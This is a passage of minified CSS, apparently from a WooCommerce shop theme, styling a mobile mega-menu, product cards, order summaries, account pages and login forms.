.no_link.pickup_title:hover,#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav .no_link.pickup_title:focus{pointer-events:none !important;background:none !important}#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav .no_link .pickup_title>a{border-bottom:none !important}#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav li.quadmenu-item>a{background:var(--NavMobileLinkBg)}#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav li.quadmenu-item.open>a.quadmenu-dropdown-toggle{background:none}#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav li.quadmenu-item.quadmenu-dropdown:not(.open){height:60px !important;min-height:0px !important}#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav li.quadmenu-item ul.owl-carousel{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;width:auto}#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav li.quadmenu-item ul.owl-carousel .quadmenu-item-type-panel>li.quadmenu-item-type-panel{margin-bottom:24px}#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav li.quadmenu-item ul.owl-carousel .quadmenu-product-cart{display:none !important}#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav li.quadmenu-item.quadmenu-has-image-large{padding-left:1.5rem;padding-right:1.5rem}#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav li.quadmenu-item:not(.open)>a>.quadmenu-item-content>.quadmenu-caret:before{font-family:"oecicon" !important;content:"" !important;color:#000}#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav li.quadmenu-item.icon-back>a>span.quadmenu-item-content{-webkit-box-pack:start !important;-ms-flex-pack:start !important;justify-content:flex-start !important}#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav li.quadmenu-item.has_link_sm>a{background:var(--NavMobileLinkBg)}#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav li.quadmenu-item.quadmenu-has-link.icon-back:hover{background-color:rgba(0,0,0,0)}#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item.no_link.quadmenu-item:not(.quadmenu-item-type-column){margin-bottom:0}#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item.no_link.quadmenu-item:not(.quadmenu-item-type-column):not(.no_link):not(:last-child){margin-bottom:0}#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item.no_link.quadmenu-item:not(.quadmenu-item-type-column):not(.no_link):not(.pickup_menu_content){display:none}#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav .quadmenu-dropdown-menu ul.open-child{overflow-y:auto;height:auto}#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav .quadmenu-dropdown-menu ul:not(.open-child)>li.quadmenu-item:not(.pickup_menu_content):not(.no_link):not(.quadmenu-item-type-column){display:none}#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav .quadmenu-dropdown-menu ul:not(.open-child)>li.quadmenu-item:not(.pickup_menu_content):not(.no_link):not(.quadmenu-item-type-column).has_link_sm.link_all_item{display:block}#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav>li.quadmenu-item>a.close_prvlevel{display:none}#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav>li:not(.quadmenu-item-type-button).quadmenu-has-link.quadmenu-item-has-children>a.quadmenu-dropdown-toggle+.quadmenu_btt{background:var(--NavMobileLinkBg)}#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav>li:not(.quadmenu-item-type-button).quadmenu-has-link.quadmenu-item-has-children.open{position:absolute;z-index:3;top:0;min-height:100%;height:auto;width:100%;overflow-y:auto;-webkit-overflow-scrolling:touch}#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav>li:not(.quadmenu-item-type-button).quadmenu-has-link.quadmenu-item-has-children.open>a.quadmenu-dropdown-toggle:not(.close_prvlevel){height:auto}#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav>li:not(.no_link).quadmenu-item.open>a.quadmenu-dropdown-toggle{background-color:var(--NavMobileBg)}#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav>li:not(.no_link).quadmenu-item.open>a.quadmenu-dropdown-toggle>.quadmenu-item-content>.quadmenu-caret:before{font-family:"oecicon" !important;content:"" !important;color:#000}}@media screen and (max-width: 479px){#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav li.quadmenu-item .owl-carousel .mini-product__item.mini-product__series+.product_title{font-size:.75rem;line-height:1.15;margin-bottom:.25rem}#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav li.quadmenu-item .owl-carousel .mini-product__item.mini-product__series.heading.heading--small{margin-bottom:.25rem;font-size:2.66666vw}#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav li.quadmenu-item .owl-carousel .owl-stage{margin-left:calc(5px*-1);margin-right:calc(5px*-1)}#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav li.quadmenu-item .owl-carousel .owl-stage>.quadmenu-item-type-panel{padding:0}#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav li.quadmenu-item .owl-carousel .owl-stage>.quadmenu-item-type-panel>li.quadmenu-item-type-panel{padding-left:5px;padding-right:5px}#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav li.quadmenu-item .quadmenu-dropdown-menu li.quadmenu-item>a>.quadmenu-item-content .quadmenu-product-price .amount{font-size:.654rem}}#quadmenu.quadmenu-custom_theme_1.quadmenu-is-horizontal{background:none}#quadmenu.quadmenu-custom_theme_1.quadmenu-is-horizontal ul.quadmenu-navbar-nav li.quadmenu-item>.quadmenu-dropdown-menu{border-top:none}@media screen and (max-width: 991px){#quadmenu.quadmenu-custom_theme_1.quadmenu-is-horizontal ul.quadmenu-navbar-nav li.quadmenu-item:not(.no_link)>a{background-color:var(--NavMobileLinkBg)}}@media screen and (min-width: 992px){#quadmenu.quadmenu-custom_theme_1.quadmenu-is-horizontal{background-color:var(--NavMobileLinkBg);color:#000}}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) ul.quadmenu-navbar-nav li.quadmenu-item ul.owl-carousel{padding-bottom:0}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) ul.quadmenu-navbar-nav li.quadmenu-item ul.owl-carousel .owl-nav{display:none !important}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) ul.quadmenu-navbar-nav li.quadmenu-item ul.owl-carousel li.quadmenu-item-type-panel.quadmenu-item-object-product .quad_itemimg__div .quadmenu-item-content{padding:0}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) ul.quadmenu-navbar-nav li.quadmenu-item ul.owl-carousel li.quadmenu-item-type-panel.quadmenu-item-object-product .quad_iteminfo__div{padding-top:var(--spacingSmall)}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) ul.quadmenu-navbar-nav li.quadmenu-item ul.owl-carousel li.quadmenu-item-type-panel.quadmenu-item-object-product .quad_iteminfo__div>.quad_iteminfo__div{padding-top:0}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) ul.quadmenu-navbar-nav li.quadmenu-item ul.owl-carousel li.quadmenu-item-type-panel.quadmenu-item-object-product .quad_iteminfo__div .mini-product__series{margin-bottom:.25rem}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) ul.quadmenu-navbar-nav li.quadmenu-item ul.owl-carousel div.quadmenu-item-type-panel>li.quadmenu-item>a>.quadmenu-item-content{padding:0;height:auto}@media screen and (max-width: 991px){#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) ul.quadmenu-navbar-nav li.quadmenu-item .owl-carousel .quadmenu-item-type-panel>li.quadmenu-item-object-product>a>.quadmenu-item-content{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) ul.quadmenu-navbar-nav li.quadmenu-item>a{font-family:var(--fontPrimary)}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) ul.quadmenu-navbar-nav li.quadmenu-item a.quadmenu-dropdown-toggle .quadmenu-item-content .quadmenu-caret:before{width:auto;height:auto;top:auto;margin:0}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) ul.quadmenu-navbar-nav li.quadmenu-item>.quadmenu-dropdown-menu{top:auto;width:100%;background-color:var(--NavMobileBg);-webkit-transform:translateX(100%);transform:translateX(100%);overflow-y:auto;-webkit-overflow-scrolling:touch}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) ul.quadmenu-navbar-nav li.quadmenu-item>.quadmenu-dropdown-menu>ul.quadmenu-row{display:block !important}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) ul.quadmenu-navbar-nav li.quadmenu-item>.quadmenu-dropdown-menu>ul.quadmenu-row>li{max-width:100%;width:100%}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) ul.quadmenu-navbar-nav li.quadmenu-item>.quadmenu-dropdown-menu>ul.quadmenu-row>li.close_otherchild{display:none}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) ul.quadmenu-navbar-nav li.quadmenu-item>.quadmenu-dropdown-menu .owl-carousel li.quadmenu-item.quadmenu-item-object-product .quadmenu-item-content{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) ul.quadmenu-navbar-nav li.quadmenu-item:not(:last-child):not(:only-child):not(.pickup_title)>a{border-color:#e8e8e8}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) ul.quadmenu-navbar-nav li.quadmenu-item:not(:last-child):not(:only-child).pickup_title>a{border:none !important}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) ul.quadmenu-navbar-nav li.quadmenu-item .quadmenu-item-content{padding:20px 24px;font-size:.875rem;position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) ul.quadmenu-navbar-nav li.quadmenu-item .quadmenu-item-content>.quadmenu-caret{position:relative;-webkit-box-ordinal-group:1;-ms-flex-order:1;order:1;padding:0;font-size:1rem}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) ul.quadmenu-navbar-nav li.quadmenu-item.pickup_title>a>.quadmenu-item-content>.quadmenu-text{font-size:.75rem}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) ul.quadmenu-navbar-nav li.quadmenu-item.open>a .quadmenu-item-content>.quadmenu-text{padding-left:24px}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) ul.quadmenu-navbar-nav li.quadmenu-item.open>a:not(.close_prvlevel)>.quadmenu-item-content>.quadmenu-caret{position:absolute;width:100%;background:none;left:0px;top:0px}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) ul.quadmenu-navbar-nav li.quadmenu-item.open>a>.quadmenu-item-content>.quadmenu-caret:before{text-align:left;padding-left:24px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) ul.quadmenu-navbar-nav li.quadmenu-item.open .quadmenu-dropdown-toggle{padding:0 !important}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) ul.quadmenu-navbar-nav li.quadmenu-item.open .quadmenu-dropdown-toggle .quadmenu-item-content{height:var(--NavHeightMobile);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) ul.quadmenu-navbar-nav li.quadmenu-item.open .quadmenu-dropdown-toggle .quadmenu-item-content .quadmenu-text{line-height:1 !important}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) ul.quadmenu-navbar-nav li.quadmenu-item.open:not(.closing)>.quadmenu-dropdown-menu{top:auto;width:100%;background-color:var(--NavMobileBg);-webkit-transform:translateX(0);transform:translateX(0)}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) ul.quadmenu-navbar-nav li.quadmenu-item.open:not(.closing)>.quadmenu-dropdown-menu ul.open-child .icon-back{background-color:var(--NavMobileBg)}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) ul.quadmenu-navbar-nav li.quadmenu-item.open:not(.closing)>a.close_prvlevel+.quadmenu-dropdown-menu{top:0}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) ul.quadmenu-navbar-nav li.quadmenu-item.open:not(.closing)>a.close_prvlevel+.quadmenu-dropdown-menu>.quadmenu-row>li,#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) ul.quadmenu-navbar-nav li.quadmenu-item.open:not(.closing)>a.close_prvlevel+.quadmenu-dropdown-menu>.quadmenu-row>li>div{overflow-y:auto;height:auto}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) ul.quadmenu-navbar-nav li.quadmenu-item:not(.open)>a{padding:0}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) ul.quadmenu-navbar-nav li.quadmenu-item:not(.open)>a .quadmenu-item-content{line-height:1;height:var(--NavHeightMobile);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) ul.quadmenu-navbar-nav li.quadmenu-item:not(.open):not(:last-child):not(:only-child):not(.pickup_title)>a{border-bottom:solid 1px #e8e8e8}}@media screen and (max-width: 767px){body{min-height:100vh;min-height:-webkit-fill-available}html{min-height:-webkit-fill-available}.personal-info__password-form{margin-bottom:1rem}.fgf-popup-gift-products-wrapper{max-height:100% !important;padding:15px}}.align_center{text-align:center}.p_en{font-family:var(--fontSecondary);letter-spacing:0;font-weight:400}.button{border:1px solid #000;background-color:#fff;color:#000;letter-spacing:1px;line-height:1;text-align:center;text-transform:uppercase;-webkit-transition:all 400ms cubic-bezier(0.4, 0.9, 0.3, 1);transition:all 400ms cubic-bezier(0.4, 0.9, 0.3, 1);cursor:pointer;outline-width:0}.button:hover,.button:focus{background-color:#000;color:#fff}.button--primary{background-color:#000;color:#fff}.button--primary:hover,.button--primary:focus{color:#000;background-color:#fff}@media screen and (min-width: 768px){.button{display:inline-block;padding:.75rem 2.125rem;font-size:12px}.button.button--full{width:100%}}ol.list li+li{margin-top:.75rem}.c-product-item{position:relative}.c-product-item--link_title{display:block;font-size:var(--productCardTitleFontSizeMobile);font-weight:var(--productCardTitleWeight);height:calc(var(--productCardTitleFontSizeMobile)*1.6);max-width:100%;overflow:hidden;line-height:1.6}@media screen and (min-width: 768px){.c-product-item--link_title{display:block;font-size:var(--productCardTitleFontSize);font-weight:var(--productCardTitleWeight);height:calc(var(--productCardTitleFontSize)*1.6);max-width:100%;overflow:hidden;line-height:1.6}}.c-product-item--link_title .product_title{max-height:calc(var(--productCardTitleFontSizeMobile)*1.6*2);position:relative;display:block;word-break:break-all}@media screen and (min-width: 768px){.c-product-item--link_title .product_title{max-height:calc(var(--productCardTitleFontSize)*1.6*2);position:relative;display:block;word-break:break-all}}.c-product-item--link_title .product_title:after{background:-webkit-gradient(linear, right top, left top, color-stop(75%, var(--bodyBackgroundColor)), to(hsla(0, 0%, 100%, 0)));background:linear-gradient(270deg, var(--bodyBackgroundColor) 75%, hsla(0, 0%, 100%, 0) 100%);content:"...";bottom:calc(var(--productCardTitleFontSizeMobile)*1.6);height:calc(var(--productCardTitleFontSizeMobile)*1.6);padding-left:6.5px;position:absolute;right:0}@media screen and (min-width: 768px){.c-product-item--link_title .product_title:after{background:-webkit-gradient(linear, right top, left top, color-stop(75%, var(--bodyBackgroundColor)), to(hsla(0, 0%, 100%, 0)));background:linear-gradient(270deg, var(--bodyBackgroundColor) 75%, hsla(0, 0%, 100%, 0) 100%);content:"...";bottom:calc(var(--productCardTitleFontSize)*1.6);height:calc(var(--productCardTitleFontSize)*1.6);padding-left:6.5px;position:absolute;right:0}}.c-product-item .woocommerce-loop-product__title .mini-product__series{margin-bottom:.25rem;font-size:var(--productCardPriceFontSizeMobile)}@media screen and (min-width: 768px){.c-product-item .woocommerce-loop-product__title .mini-product__series{font-size:var(--productCardSeriesFontSize)}}.c-product-item .woocommerce-loop-product__title+.price{margin-bottom:var(--spacingSmall)}.c-product-item .product-image-wrapper{border:1px solid #efefef}.c-product-item .c-scroll-fade-in-block{background:#fff}.c-product-item .c-scroll-fade-in-block .woocommerce-loop-product__link{position:relative}.c-product-item .c-scroll-fade-in-block .woocommerce-loop-product__link img{width:100%;mix-blend-mode:multiply;padding:0}.c-product-item .c-product-item_link{position:absolute;top:0;bottom:0;left:0;right:0;z-index:2;display:block}ul.products{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-left:-0.75rem;margin-right:-0.75rem}ul.products .product{text-align:left}ul.products .product ul.iconic-was-swatches{margin:0;display:-webkit-box;display:-ms-flexbox;display:flex}ul.products .product ul.iconic-was-swatches .iconic-was-swatch{width:20px;padding:1px}ul.products .product ul.iconic-was-swatches .iconic-was-swatch:hover .iconic-was-swatch__text{opacity:0}ul.products .product ul.iconic-was-swatches .iconic-was-swatch__container{width:100% !important;height:100% !important}ul.products .product ul.iconic-was-swatches .more-colors{font-size:.75rem}ul.products .product .c-product-item .price{font-size:.8rem}ul.products .product .c-product-item_wrap_info{padding-bottom:2rem}ul.products .product .c-product-item .woocommerce-loop-product__title{margin-top:.75rem;margin-bottom:.15rem}@media screen and (min-width: 480px){ul.products .product .c-product-item .woocommerce-loop-product__title{margin-top:1rem}}ul.tabs{list-style:none;padding:0;margin:0;border-bottom:solid 1px #e8e8e8}ul.tabs>li{display:inline-block}ul.tabs>li>a{display:block;padding:12px 24px;line-height:1;font-weight:400;letter-spacing:1px;text-transform:uppercase;font-size:.85rem}ul.tabs>li>a>i{margin-right:10px}ul.tabs>li.active>a{border-bottom:1px solid #000}#closeRefinement{font-family:var(--fontPrimary)}.tinv-wishlist .yith-wcbm-badge{display:none}.woocommerce-cart .cart-collaterals .cross-sells{width:100%}.woocommerce-cart .cart-collaterals .cross-sells+.cart_totals{width:100%}.order-subtotal .price-amount .tax_label{display:none}.order__summary .checkout-mini-cart .minicart__product.cart_item{padding-bottom:12px}.order__summary .checkout-mini-cart .minicart__product.cart_item+.minicart__product.cart_item{padding-top:16px}@media screen and (min-width: 768px){.order__summary{padding:24px;border:solid 1px #e8e8e8}}.order__summary__row{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline;letter-spacing:1px}.order__summary__row:not(:first-child){margin-top:20px}.order__summary__row .label{-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;font-size:.75rem}.order__summary__row .value{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto;font-size:.95rem;padding-left:5px;text-align:right;white-space:nowrap}.order__summary__row .bigger{font-size:1.25rem}.order__summary__contents{margin-top:11px;padding-top:24px;border-top:solid 1px #e8e8e8}.order__summary__totals{position:relative;margin-top:24px;padding-top:24px}.order__summary__descr{margin-top:20px;margin-bottom:0px}.qty{font-family:var(--fontPrimary)}.mini-product__item.product-purchase-note{font-size:.75rem;line-height:1.4}.order-status>[class*=icon-]:before{font-family:"wooicons";font-weight:normal;font-style:normal;speak:none;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.order-status>.icon-processing:before{content:""}.order-status>.icon-cancelled:before{content:""}.order-status>.icon-on-hold:before{content:""}.order-status>.icon-completed:before{content:""}.woocommerce-password-strength{font-size:.75rem;padding:10px 0}.woocommerce .woocommerce-form-login{float:none;max-width:100%}.woocommerce .auth__container .woocommerce-form-login{width:100%}.woocommerce-privacy-policy-text{font-size:.75rem;letter-spacing:1px}.woocommerce-privacy-policy-text p{font-size:inherit}.woocommerce-privacy-policy-text p:not(:last-child){margin-bottom:0}.woocommerce-account h2.heading--small{font-size:.75rem;font-family:var(--fontPrimary)}body.en .form__description{font-family:var(--fontSecondary)}body:not(.en) .form__description{font-weight:300}.auth__form{margin-top:40px}.icon--tick:after{content:"";display:inline-block;font-family:"gecicon";speak:none;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.control-label{display:inline-block;position:relative;padding-left:24px;font-size:12px;text-align:left;text-transform:uppercase;letter-spacing:1px}.control-label:before,.control-label:after{position:absolute;top:0;left:0;height:12px;width:12px;line-height:12px;text-align:center}.control-label:before{border:solid 1px #000;content:""}.control-label:after{opacity:0;visibility:hidden}.control-label.checkbox:after{left:1px;margin:0;font-size:6px}input.input-checkbox:checked+label.checkbox:after{opacity:1;visibility:visible}.woocommerce input[type=checkbox].input-control{position:absolute;opacity:0;display:block;height:auto;z-index:2}.auth__container .form-row{float:none}.form-row>.field-wrapper>input{float:none}.form-row>.form-row__label{color:inherit}.form-row>.form-row__label,.form-row .form-row__label{display:block;margin-bottom:12px;font-size:12px;letter-spacing:1px;text-transform:uppercase}.woocommerce .woocommerce-form-login button,.woocommerce .woocommerce-form-register button{font-family:var(--fontBody);font-weight:500}body.en .woocommerce .woocommerce-form-login button,body.en .woocommerce .woocommerce-form-register button{font-family:var(--fontPrimary)}.woocommerce-form-login button[type=submit],.woocommerce-form-register button[type=submit],.woocommerce-form-coupon button[type=submit]{border:1px solid #000}.account__nav{margin-top:24px}.personal-info .row-dayofbirth{margin:0}.personal-info .row-dayofbirth>div{padding:0}.account__nav--landing .account__nav__link{display:block;padding:18px 0;border-top:1px solid #e8e8e8}.account__nav:not(.account__nav--landing) .account__nav__link{display:block;margin-bottom:14px}.account__nav:not(.account__nav--landing) .account__nav__link:not(:first-child){margin-top:14px}.account__nav:not(.account__nav--landing) .account__nav__link.is-active{font-weight:600}body:not(.en) .account__content,body:not(.en) a.remove.cta--underlined,body:not(.en) .account__sidebar .woocommerce-MyAccount-navigation-link>a,body:not(.en) .account__content button.apply-button{font-family:var(--fontBody)}body:not(.en) .account__sidebar .woocommerce-MyAccount-navigation-link,body:not(.en) .box__main__details .serif{font-family:var(--fontBody)}.account__sidebar .woocommerce-MyAccount-navigation-link{margin:0}.account__sidebar .woocommerce-MyAccount-navigation-link>a{display:block;padding:18px 0;border-top:1px solid #e8e8e8}.edit-account fieldset{border:none;padding:0;margin:0}.account__content button.apply-button{font-weight:500;font-size:.85rem}body.en .account__content button{font-family:var(--fontPrimary)}body:not(.en) .form_tips{font-weight:300}address{font-style:normal}.input-option--box{margin-top:24px;font-size:.75rem}.input-option--box__contents{margin:0;display:block;height:100%;padding:24px;border:solid 1px;letter-spacing:1px;line-height:1.25rem}.input-option--box__item.heading{margin-bottom:5px}.input-option--box__actions .cta{margin-top:10px}.input-option--box__actions{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-top:24px}.input-option--box__actions .cta:not(:last-child){margin-right:24px}.account__heading,.account__content>.tinv-wishlist>.tinv-header{padding-bottom:24px;margin-bottom:24px;border-bottom:1px solid #e8e8e8}.account__content>.tinv-wishlist>.tinv-header>h2{line-height:1;letter-spacing:1px;text-transform:uppercase}.account__content>.tinv-wishlist>.tinv-header>h2{font-size:1.25rem}.myaccount-dashboard nav.account__nav .account__nav__link:not(.account__nav__logout):before{content:"";font-family:"oecicon";font-size:20px;margin-right:1rem;font-style:normal;line-height:inherit;speak:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block}.myaccount-dashboard nav.account__nav .account__nav__link.woocommerce-MyAccount-navigation-link--edit-account:before{content:""}.myaccount-dashboard nav.account__nav .account__nav__link.woocommerce-MyAccount-navigation-link--orders:before{content:""}.myaccount-dashboard nav.account__nav .account__nav__link.woocommerce-MyAccount-navigation-link--edit-address:before{content:""}.myaccount-dashboard nav.account__nav .account__nav__link.woocommerce-MyAccount-navigation-link--appointment:before{content:""}.myaccount-dashboard nav.account__nav .account__nav__link.woocommerce-MyAccount-navigation-link--wishlist:before{content:""}.account__nav--landing .account__nav__link.account__nav__logout a{font-size:.85rem}.row-dayofbirth .selectbox__label{padding-right:25px;padding-left:15px}.parent-my-account .page-my-account .woocommerce-notice-wrapper{margin:0 auto;padding-left:.75rem;padding-right:.75rem}@media screen and (min-width: 1202px){.parent-my-account .page-my-account .woocommerce-notice-wrapper{width:83.333333%}}.parent-my-account .page-my-account .myaccount-dashboard .woocommerce-notice-wrapper{width:100%;padding:0}.parent-my-account .page-my-account #yith-wcwl-form .woocommerce-notice-wrapper{padding-left:0px;padding-right:0px}@media screen and (min-width: 1202px){.parent-my-account .page-my-account #yith-wcwl-form .woocommerce-notice-wrapper{width:100%}}.page_my-account--edit-address .form-header{margin:32px 0}.account__content .sub-text{margin-bottom:24px}.account__content .box-list .box,body #booked-profile-page .booked-profile-appt-list .appt-block.box.appointment_item{border:1px solid #e8e8e8;padding:24px;margin-bottom:24px;letter-spacing:1px;line-height:1.25rem}.box .box__main{display:-webkit-box;display:-ms-flexbox;display:flex}.box .box__main .box__main__details{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;line-height:1.5rem}.box .box__main .box__actions{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-negative:0;flex-shrink:0;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.box__main .appointment__number,.box__main .order__number{margin-bottom:12px}.box__main__details p{margin:0}.box__main__details .label{min-width:90px;display:inline-block}.box__main__details .label,.box__main__details .value{font-weight:300}.box__main__details h3 .label,.box__main__details h3 .value{font-weight:600}.box__main__details .booked__date .label,.box__main__details .booked__date .value{font-weight:400}.box__main__details>p,.box__main__details>div{font-size:.95rem}.account__content .details__info_block p{margin:0}.appointment--details .appointment--details__info .appointment--details__number{margin-bottom:20px;width:100%}.appointment--details .appointment--details__info{border-bottom:1px solid #e8e8e8;margin-bottom:24px;padding-bottom:24px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-flow:row wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;width:100%}.appointment--details__items .appointment__summary__contents:not(:last-child){padding-bottom:20px;border-bottom:1px solid #e8e8e8}.appointment--details__items .appointment__summary__contents:not(:first-child) .heading--small{margin-top:30px}.appointment--details__info--half>.appointment--details__date,.appointment--details__info--half>.booking-status{line-height:24px}.item__summary__row:not(.heading):not(:last-child){margin-bottom:15px}.item__summary__row.row_small_label .label{margin-bottom:5px;display:block;font-size:.75rem;color:#888}.item__summary__row.row_small_label .value{display:block}span.value>p{display:inline-block;margin:0}.product__attribute-meta>.mini-product__item:last-child{margin-bottom:7px}.order__summary__row small.shipped_via{display:block}.order--details__summary .order__summary__totals{padding-top:0;margin-top:20px}.order--details__summary .order__summary__totals:before{content:none}.order--details__summary .order__summary__contents.order-totals-table,.order--details__summary .order--checkout__review__section{margin-top:0;margin-bottom:0;padding-top:0;border-top:none;padding-bottom:20px;border-bottom:1px solid #e8e8e8}body:not(.en) .order__summary__row.heading,body:not(.en) .order--checkout__review__section .heading,body:not(.en) .wc-bacs-bank-details-heading{font-weight:700;font-family:var(--fontBody)}body.en .order__summary__row.heading,body.en .order--checkout__review__section .heading{font-family:var(--fontPrimary)}.order--details .order--details__info{border-bottom:1px solid #e8e8e8;margin-bottom:24px;padding-bottom:24px}.order--details__info p:last-child{margin-bottom:0}.order--details .order--details__number{margin-bottom:20px;width:100%}.order--details .order-status,.order--details .order--details__date{line-height:24px}.order--details__info--half{font-size:.85rem}.account__heading .cta,.account__content>.tinv-wishlist>.tinv-header .cta{font-size:.75rem;text-transform:uppercase;border-color:#000}body.en .account__heading .cta,.account__content>.tinv-wishlist>.tinv-header .cta{font-family:var(--fontPrimary)}.woocommerce_thanks_wrapper .woocommerce-bacs-bank-details{margin-bottom:24px;padding-bottom:24px;border-bottom:solid 1px #e8e8e8}.order__list__qty{font-family:var(--fontPrice);font-size:14px}.woocommerce-notice-wrapper .woo-notice-box{font-size:.85rem;font-weight:500;border:1px solid #e5e5e5;margin-bottom:24px;padding:.75rem}.woocommerce-notice-wrapper .woocommerce-message{background-color:#f7f7f7;color:#000;border:1px solid #e5e5e5}p.form-row span.woocommerce-input-wrapper{display:block}p.form-row span.woocommerce-input-wrapper input{float:none}.form-row>.field-wrapper>.woocommerce-input-wrapper{display:block}.form-row>.field-wrapper>.woocommerce-input-wrapper 